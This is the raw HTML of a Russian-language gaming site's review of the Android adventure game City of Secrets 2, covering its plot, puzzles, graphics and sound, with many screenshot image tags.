сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">City of Secrets 2 &#8212; квест для ценителей жанра</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1446</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">GoooodBoy</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>City of Secrets 2 &#8212; это продолжение приключенческого квеста главным героем, которого выступает самый обычный крот Моли. Ничем не примечательный и даже скучный герой игры оказывается, вовлечен в страшные тайны подземного мира. Сюжетная линия игры начинается в один обычный вечер, когда Моли просыпается после кошмара.<span id="more-15578"></span>Оглядев свою скромную квартиру и пустой холодильник, он приходит к выводу, что следует выбраться в город, чтобы прикупить съестного, но он даже не догадывается, что это прогулка выльется в опасное приключение, в котором придется столкнуться с огромным плотоядным червем и прочими опасностями.</p><p style="text-align: center"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1.jpeg"><img class="aligncenter size-medium wp-image-15580" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1.jpeg 1280w" data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15580" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_1.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2.jpeg"><img class="aligncenter size-medium wp-image-15581" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2.jpeg 1280w" data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15581" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_2.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a></p><p>Игра должна привести в восторг всех ценителей квеста, причем, с уверенностью можно сказать, что это один из немногих <strong>квестов</strong>  для <strong>Android</strong>, который отличается грамотно поставленным геймплеем. Вам нужно будет целиком погрузиться в игру, чтобы разрешить все многообразие загадок, которые постоянно будут появляться в ходе прохождения игры. Вместе с тем, каждая новая задача сопровождается хорошо продуманной легендой, благодаря чему сохраняется целостность сюжетной линии.</p><p style="text-align: center"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3.jpeg"><img class="aligncenter size-medium wp-image-15582" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3.jpeg 1280w" data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15582" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_3.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4.jpeg"><img class="aligncenter size-medium wp-image-15583" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4.jpeg 1280w" data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15583" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_4.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a></p><p>Заметим, что в игре нужно действительно пораскинуть мозгами, ведь, найдя один предмет, нужно точно знать, ну или хотя бы догадываться где его можно применить. Таким образом, придется постоянно помнить многообразие диалогов и прочей информации, как например, небольшая заметка на столбе. Строя логические цепочки между действиями вы сможете найти решение и разгадать ту страшную тайну, которую хранит, казалось бы, случайный ночной кошмар.</p><p style="text-align: center"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5.jpeg"><img class="aligncenter size-medium wp-image-15584" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5.jpeg 1280w" data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15584" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_5.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6.jpeg"><img class="aligncenter size-medium wp-image-15585" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6.jpeg 1280w" data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15585" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_6.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a></p><p>Вместе с геймплеем на высоком уровне выполнена и графика, и важно отметить, что создана она профессионалами, поэтому она вполне может поразить вашу фантазию. Необычный подземный город не раз сможет удивить своими необычными красотами, а колоритные герои сразу же врезаются в память и становятся узнаваемыми.  Начиная играть в <strong>City of Secrets 2</strong>, вы с первых же секунд погрузитесь в необычный и захватывающий мир.</p><p style="text-align: center"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8.jpeg"><img class="aligncenter size-medium wp-image-15587" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8.jpeg 1280w" data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15587" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_8.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9.jpeg"><img class="aligncenter size-medium wp-image-15588" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9.jpeg 1280w" data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15588" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_9.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a></p><p>Отдельного внимания заслуживает музыкальная составляющая, и помимо отличных саундтреков вы услышите реалистичные звуковые эффекты, но что важнее авторскую озвучку диалогов, в которых каждый герой имеет свой голос. И тут следует заострить внимание на том, что без знания английского языка будет не то что сложно, а просто невозможно пройти игру, но даже если вам это удастся, вы точно упустите процентов 70 всей игры. Ведь каждый разговор имеет значение, а ироничные комментарии и мысли главного героя создают ту необычную атмосферу игрового процесса.</p><p style="text-align: center"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10.jpeg"><img class="aligncenter size-medium wp-image-15589" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10.jpeg 1280w" data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15589" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_10.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12.jpeg"><img class="aligncenter size-medium wp-image-15591" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12.jpeg 1280w" data-lazy-sizes="(max-width: 416px) 100vw, 416px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12-416x260.jpeg" /><noscript><img class="aligncenter size-medium wp-image-15591" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12" alt="City of Secrets 2 - квест для ценителей жанра" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12-416x260.jpeg" width="416" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_12.jpeg 1280w" sizes="(max-width: 416px) 100vw, 416px" /></noscript></a></p><p>Что же касается самой механики игры, то как мы уже сказали, она целиком и полностью отвечает классическому жанру квестов. То есть, бродя по локациям вам нужно будет собирать информацию и различные предметы. Каждый предмет имеет свое предназначение, а некоторые еще и нужно собирать вместе. При этом, важным моментом является именно информация.</p><p style="text-align: center"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7.jpeg"><img class="aligncenter size-medium wp-image-15586" title="City of Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7" alt="City of Secrets 2 - квест для ценителей жанра" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20260'%3E%3C/svg%3E" width="416" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7-1024x640.jpeg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7-150x93.jpeg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note_7.jpeg 1280w" 